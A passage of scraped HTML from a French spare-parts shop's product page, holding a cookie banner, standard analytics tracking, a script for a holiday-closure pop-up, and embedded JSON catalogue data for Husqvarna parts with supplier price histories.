                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll(&#039;.menuItem&#039;)).find(e =&gt; e.querySelector(&#039;a[href=&quot;/good-plans&quot;]&#039;));
                        if (ref) {
                            const n = document.createElement(&#039;div&#039;);
                            n.className = &#039;menuItem&#039;;
                            n.innerHTML = &#039;&lt;a class=&quot;menuLink&quot; href=&quot;https://www.placedespros.com/articles/?t=promotionpu&quot; style=&quot;font-weight:bold;color:#fe0e0d&quot;&gt;&lt;span class=&quot;menuTitle&quot;&gt;PIÈCES D’USURE&lt;/span&gt;&lt;/a&gt;&#039;;
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector(&#039;input.searchBarFormInput, input[name=&quot;q&quot;]&#039;);
                    if (searchInput) { searchInput.placeholder = &#039;Rechercher parmi plus de 1 300 000 références...&#039;; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = &#039;annualInventoryPopupDisplayedPermanent&#039;;

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date(&#039;2025-12-22T00:00:00&#039;);
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date(&#039;2026-01-05T00:00:00&#039;);

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate &gt;= startDate &amp;&amp; currentDate &lt; endDate) {
                        // Vérification : l&#039;utilisateur n&#039;a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                &lt;div id=&quot;customModal&quot; style=&quot;
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                &quot;&gt;
                                    &lt;div id=&quot;modalContent&quot; style=&quot;
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    &quot;&gt;
                                        &lt;span id=&quot;closeModal&quot; style=&quot;
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        &quot;&gt;&amp;times;&lt;/span&gt;
                                        &lt;h2 style=&quot;color: #fe0e0d;&quot;&gt;&amp;#128680; Notification Importante&lt;/h2&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Bonjour,&lt;br&gt;&lt;br&gt;
                                            En raison des congés d&#039;hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        &lt;/p&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Pour toute demande, merci de nous adresser un email à :&lt;br&gt;
                                            &lt;a href=&quot;mailto:contact@placedespros.fr&quot; style=&quot;color: #fe0e0d; font-weight: bold; text-decoration: none;&quot;&gt;contact@placedespros.fr&lt;/a&gt;
                                        &lt;/p&gt;
                                    &lt;/div&gt;
                                &lt;/div&gt;
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML(&#039;beforeend&#039;, modalHtml);
                                const modal = document.getElementById(&#039;customModal&#039;);

                                setTimeout(() =&gt; {
                                    modal.style.opacity = &#039;1&#039;;
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = &#039;0&#039;;
                                    localStorage.setItem(popupKey, &#039;true&#039;);
                                    setTimeout(() =&gt; {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById(&#039;closeModal&#039;).onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById(&#039;modalContent&#039;);
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== &#039;A&#039;) {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === &#039;loading&#039;) {
                                document.addEventListener(&#039;DOMContentLoaded&#039;, showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                &lt;/script&gt;
            &lt;/p&gt;
        &lt;/div&gt;
    &lt;/div&gt;
&lt;/div&gt;"></div> 	
    <!-- COOKIES BANNER -->
			<div class="cookieModal">
			<div class="cookieBanner" id="cookiesAgreement">
				<div class="cookieContent">
					<div class="explainBlock">
						<div class="blgModCmsCmsBlock cookiesBan"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><div style="text-align: center;"><strong>Ce site Internet utilise des cookies.</strong><br><br></div>
<div style="text-align: center;">Les cookies utilisés ont pour but d’optimiser votre consultation et utilisation de ce site</div>
<div style="text-align: center;">Internet, et permettre à notre société de réaliser des mesures d’audience des connexions à ce</div>
<div style="text-align: center;">dernier au moyen de statistiques internes anonymes et ce, en vue de l’optimisation de son</div>
<div style="text-align: center;">fonctionnement.<br><br></div>
<div style="text-align: center;">Pour en savoir plus, vous pouvez cliquer sur l’onglet « Paramétrer » ci-dessous et/ou consulter</div>
<div style="text-align: center;">notre <a href="/page/politique-de-confidentialite-42">politique de confidentialité</a>.</div></div>
    </div>
</div></div>
 					</div>
					<a class="legalButton myButton"
					   href="/page/politique-de-confidentialite-42">
						En savoir +
					</a>
					<div class="agreeButton myButton">
						Tout accepter
					</div>
					<div class="disagreeButton myButton">
						Tout refuser
					</div>
					<div class="customButton myButton callSidebar">
						Personnaliser
					</div>
				</div>
			</div>
		</div>
	
    <!-- CALLBACK BANNER -->
			<button class="recallSidebar" aria-label="Show cookies sidebar">
			<svg version="1.1"
				 id="recallSidebarPicto"
				 xmlns="http://www.w3.org/2000/svg"
				 xmlns:xlink="http://www.w3.org/1999/xlink"
				 x="0px"
				 y="0px"
				 viewBox="0 0 15.6 16"
				 width="20"
				 height="20"
				 style="enable-background:new 0 0 15.6 16;"
				 xml:space="preserve">
				<path class="recallSidebarPicto"
					  d="M13.7,8.8c0-0.3,0.1-0.5,0.1-0.8s0-0.5-0.1-0.8l1.7-1.3c0.1-0.1,0.2-0.3,0.1-0.5l-1.6-2.8c-0.1-0.2-0.3-0.2-0.5-0.2l-2,0.8
						c-0.4-0.3-0.9-0.6-1.4-0.8L9.8,0.3C9.7,0.1,9.6,0,9.4,0H6.2C6,0,5.8,0.1,5.8,0.3L5.5,2.5C5,2.7,4.5,2.9,4.1,3.2l-2-0.8
						C2,2.4,1.8,2.4,1.7,2.6L0.1,5.4C0,5.6,0,5.8,0.2,5.9l1.7,1.3c0,0.3-0.1,0.5-0.1,0.8s0,0.5,0.1,0.8l-1.7,1.3C0,10.2,0,10.4,0,10.6
						l1.6,2.8c0.1,0.2,0.3,0.2,0.5,0.2l2-0.8c0.4,0.3,0.9,0.6,1.3,0.8l0.3,2.1C5.8,15.9,6,16,6.2,16h3.2c0.2,0,0.4-0.1,0.4-0.3l0.3-2.1
						c0.5-0.2,0.9-0.5,1.4-0.8l2,0.8c0.2,0.1,0.4,0,0.5-0.2l1.6-2.8c0.1-0.2,0.1-0.4-0.1-0.5C15.4,10.1,13.7,8.8,13.7,8.8z M7.8,11
						c-1.6,0-3-1.4-3-3s1.4-3,3-3s3,1.4,3,3S9.4,11,7.8,11z"/>
			</svg>
		</button>
	
	<!-- COOKIES ASIDE BLOCK -->
			<aside class="cookiesSideBar" id="js-privacyCustomSettings">
			<i class="closeSideBar material-icons">close</i>
			<div class="cookiesHeader">
				<div class="cookiesTitle">Les cookies utilisés sur notre site Internet sont les suivants :</div>
			</div>
			<div class="cookiesBody js-privacyCustomSettingsBody">
				<div class="contentText">
					<b>Les cookies nécessaires au fonctionnement de notre site Internet</b> <br><br> Il s'agit des cookies nécessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalités de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conformément à vos attentes. Il s'agit de cookies déposés par notre société qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>
    Toujours actif
    <br><br>
    Les cookies analytiques, nécessaires à la mesure d'audience
</b> <br><br> Il s'agit des cookies qui nous permettent de connaître l'utilisation, les volumes de fréquentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent à notre société d'améliorer l'intérêt, l'ergonomie et le fonctionnement des services proposés sur notre site Internet (par exemple, les pages le plus souvent consultées,...).

				</div>
				<div class="moreInfo">
					Pour plus d&#039;informations, merci de consulter notre Politique concernant l&#039;utilisation des données personnelles

					<a class="moreInfosLink"
					   href="/page/politique-de-confidentialite-42">
						ici
					</a>
				</div>
							</div>
		</aside>
	</div>



				<div class="blgModCmsCmsBlock trackingCode"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <p>
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
                <script>
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag('js', new Date());
                    gtag('config', 'G-2X1YSSC7PK');
                </script>
                <script>
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0'; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
                    fbq('init', '634509174944885');
                    fbq('track', 'PageView');
                </script>
                <script>
                    // 1. Injection menu "PIÈCES D’USURE"
                    const menu = document.querySelector('#blg-modid-mainMenu');
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll('.menuItem')).find(e => e.querySelector('a[href="/good-plans"]'));
                        if (ref) {
                            const n = document.createElement('div');
                            n.className = 'menuItem';
                            n.innerHTML = '<a class="menuLink" href="https://www.placedespros.com/articles/?t=promotionpu" style="font-weight:bold;color:#fe0e0d"><span class="menuTitle">PIÈCES D’USURE</span></a>';
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector('input.searchBarFormInput, input[name="q"]');
                    if (searchInput) { searchInput.placeholder = 'Rechercher parmi plus de 1 300 000 références...'; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = 'annualInventoryPopupDisplayedPermanent';

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date('2025-12-22T00:00:00');
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date('2026-01-05T00:00:00');

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate >= startDate && currentDate < endDate) {
                        // Vérification : l'utilisateur n'a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                <div id="customModal" style="
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                ">
                                    <div id="modalContent" style="
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    ">
                                        <span id="closeModal" style="
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        ">&times;</span>
                                        <h2 style="color: #fe0e0d;">&#128680; Notification Importante</h2>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Bonjour,<br><br>
                                            En raison des congés d'hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        </p>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Pour toute demande, merci de nous adresser un email à :<br>
                                            <a href="mailto:contact@placedespros.fr" style="color: #fe0e0d; font-weight: bold; text-decoration: none;">contact@placedespros.fr</a>
                                        </p>
                                    </div>
                                </div>
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML('beforeend', modalHtml);
                                const modal = document.getElementById('customModal');

                                setTimeout(() => {
                                    modal.style.opacity = '1';
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = '0';
                                    localStorage.setItem(popupKey, 'true');
                                    setTimeout(() => {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById('closeModal').onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById('modalContent');
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== 'A') {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === 'loading') {
                                document.addEventListener('DOMContentLoaded', showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                </script>
            </p>
        </div>
    </div>
</div></div>


				            			<script>
				window.intercomSettings = {
					app_id: "cbshqi03"
				};
			</script>
                        <script src="/dist/main.js?v=ebW/7H"></script>
            			

<script src="https://maps.google.com/maps/api/js?libraries=places&amp;key=AIzaSyCGnEJWYTuu7nHpt8cLflezLFLImUXJvh8&amp;callback=Function.prototype"></script>            <script>
				document.addEventListener("DOMContentLoaded", function(event) {
					blg.trackingHelper.trackAnalyticsAction();
					blg.startJsModules({"modules":[{"constructorPath":["Article","ArticleSlider"],"rootNodeId":"blg-modid-content_articleSliderSuggested_0","jsData":{"options":{"sliderOn":true,"lazyLoad":"ondemand","autoplay":true,"dots":false,"arrows":false,"prevArrow":"#arrowLeft","nextArrow":"#arrowRight","vertical":false,"accessibility":false,"respondTo":"slider","slidesToShow":4,"slidesToScroll":4,"responsive":[{"breakpoint":1280,"settings":{"slidesToShow":3,"slidesToScroll":1,"fade":false}},{"breakpoint":1024,"settings":{"slidesToShow":3,"slidesToScroll":2}},{"breakpoint":800,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":550,"settings":{"fade":true,"slidesToShow":1,"slidesToScroll":1}}]},"fields":["comment","internalReference"],"articleExcluTag":null,"articles":[{"id":14276,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"530032119","internalReference":null,"label":"SUPPORT BUSHING","stocks":[{"id":17204,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2012-04-16T22:00:00+0000","lastEntryDate":"2012-04-09T22:00:00+0000","lastRemovalDate":"2012-04-16T22:00:00+0000","lastSalePurchaseDate":"2012-04-16T22:00:00+0000","lastPurchaseDate":"2012-04-09T22:00:00+0000","lastSaleDate":"2012-04-16T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2005-01-13T23:00:00+0000","lastUpdate":"2022-12-09T20:10:31+0000","lastEditor":{"@id":14}}],"subfamily":{"id":4189,"name":"piecesMotoculturePiecesDOrigines","title":"Pi\u00e8ces d'origines","description":null,"family":{"id":2839,"name":"piecesMotocultures","title":"Pi\u00e8ces motoculture","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":14375,"supplierPriceList":null,"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.85,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:25+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":2605719,"supplierPriceList":{"@id":45},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.55,"purchasePrice":8.55,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-08T19:32:42+0000","lastCheckDate":"2021-01-08T19:32:42+0000"},{"id":4873299,"supplierPriceList":{"@id":109},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.73,"purchasePrice":8.73,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-12T09:54:28+0000","lastCheckDate":"2021-04-12T09:54:28+0000"},{"id":6050074,"supplierPriceList":{"@id":143},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.9,"purchasePrice":8.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-27T15:47:14+0000","lastCheckDate":"2021-05-27T15:47:14+0000"},{"id":13596076,"supplierPriceList":{"@id":333},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.63,"purchasePrice":5.49,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-27T12:25:22+0000","lastCheckDate":"2022-04-27T12:25:22+0000"},{"id":13987926,"supplierPriceList":{"@id":356},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.1115,"purchasePrice":5.7645,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-06-02T09:20:39+0000","lastCheckDate":"2022-06-02T09:20:39+0000"},{"id":20460750,"supplierPriceList":{"@id":479},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.41,"purchasePrice":5.9337,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-03-13T08:59:15+0000","lastCheckDate":"2023-03-13T08:59:15+0000"},{"id":20899829,"supplierPriceList":{"@id":490},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.41,"purchasePrice":5.9337,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-24T09:59:54+0000","lastCheckDate":"2023-04-24T09:59:54+0000"},{"id":24913638,"supplierPriceList":{"@id":586},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.73,"purchasePrice":6.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-03-20T08:49:24+0000","createdAt":"2024-03-20T08:49:24+0000","lastCheckDate":"2024-03-20T08:49:24+0000"},{"id":24991929,"supplierPriceList":{"@id":592},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.73,"purchasePrice":6.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-03T13:08:52+0000","createdAt":"2024-04-03T13:08:53+0000","lastCheckDate":"2024-04-03T13:08:53+0000"},{"id":29518930,"supplierPriceList":{"@id":707},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.83,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-04T14:48:41+0000","createdAt":"2025-04-04T14:48:44+0000","lastCheckDate":"2025-04-04T14:48:44+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":1663,"name":"husqvarna","title":"Husqvarna","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":743}},"pictures":[],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":0,"isPromo":false,"tagNames":["diffusionLaPlateforme"],"tagsString":"[{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2839,piecesMotocultures,Pi\u00e8ces motoculture","subfamilyData":"4189,piecesMotoculturePiecesDOrigines,Pi\u00e8ces d'origines","makeData":"1663,husqvarna,Husqvarna","articleUrl":"\/article\/support-bushing-14276","gallery":null},{"id":14249,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"501814702","internalReference":null,"label":"ANTIVIBRATION ELEMENT","stocks":[{"id":16873,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2014-01-22T23:00:00+0000","lastEntryDate":"2014-01-20T23:00:00+0000","lastRemovalDate":"2014-01-22T23:00:00+0000","lastSalePurchaseDate":"2014-01-22T23:00:00+0000","lastPurchaseDate":"2014-01-20T23:00:00+0000","lastSaleDate":"2014-01-22T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2005-02-10T23:00:00+0000","lastUpdate":"2022-12-09T20:10:23+0000","lastEditor":{"@id":14}}],"subfamily":{"id":4189,"name":"piecesMotoculturePiecesDOrigines","title":"Pi\u00e8ces d'origines","description":null,"family":{"id":2839,"name":"piecesMotocultures","title":"Pi\u00e8ces motoculture","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":14972,"supplierPriceList":null,"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.94,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:27+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":2594419,"supplierPriceList":{"@id":45},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.1,"purchasePrice":10.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-08T19:29:56+0000","lastCheckDate":"2021-01-08T19:29:56+0000"},{"id":4873348,"supplierPriceList":{"@id":109},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.3,"purchasePrice":10.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-12T09:54:28+0000","lastCheckDate":"2021-04-12T09:54:28+0000"},{"id":6050146,"supplierPriceList":{"@id":143},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.51,"purchasePrice":10.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-27T15:47:14+0000","lastCheckDate":"2021-05-27T15:47:14+0000"},{"id":13643275,"supplierPriceList":{"@id":333},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":11.36,"purchasePrice":6.48,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-27T12:31:41+0000","lastCheckDate":"2022-04-27T12:31:41+0000"},{"id":13987923,"supplierPriceList":{"@id":356},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":11.928,"purchasePrice":6.804,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-06-02T09:20:39+0000","lastCheckDate":"2022-06-02T09:20:39+0000"},{"id":20481743,"supplierPriceList":{"@id":479},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":12.28,"purchasePrice":6.9996,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-03-13T09:00:36+0000","lastCheckDate":"2023-03-13T09:00:36+0000"},{"id":20920825,"supplierPriceList":{"@id":490},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":12.28,"purchasePrice":6.9996,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-24T10:01:33+0000","lastCheckDate":"2023-04-24T10:01:33+0000"},{"id":24933324,"supplierPriceList":{"@id":586},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":12.65,"purchasePrice":7.21,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-03-20T08:58:13+0000","createdAt":"2024-03-20T08:58:14+0000","lastCheckDate":"2024-03-20T08:58:14+0000"},{"id":24989972,"supplierPriceList":{"@id":592},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":12.65,"purchasePrice":7.21,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-03T13:08:34+0000","createdAt":"2024-04-03T13:08:34+0000","lastCheckDate":"2024-04-03T13:08:34+0000"},{"id":29538695,"supplierPriceList":{"@id":707},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":13.04,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-04T14:55:12+0000","createdAt":"2025-04-04T14:55:14+0000","lastCheckDate":"2025-04-04T14:55:14+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":1663,"name":"husqvarna","title":"Husqvarna","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":743}},"pictures":[],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":0,"isPromo":false,"tagNames":["diffusionLaPlateforme"],"tagsString":"[{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2839,piecesMotocultures,Pi\u00e8ces motoculture","subfamilyData":"4189,piecesMotoculturePiecesDOrigines,Pi\u00e8ces d'origines","makeData":"1663,husqvarna,Husqvarna","articleUrl":"\/article\/antivibration-element-14249","gallery":null},{"id":14236,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"532186386","internalReference":null,"label":"BLADE COLLECT 92 